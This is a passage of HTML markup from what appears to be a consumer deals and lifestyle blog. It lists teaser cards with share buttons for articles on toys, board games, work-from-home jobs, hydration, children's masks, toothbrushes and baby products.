				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
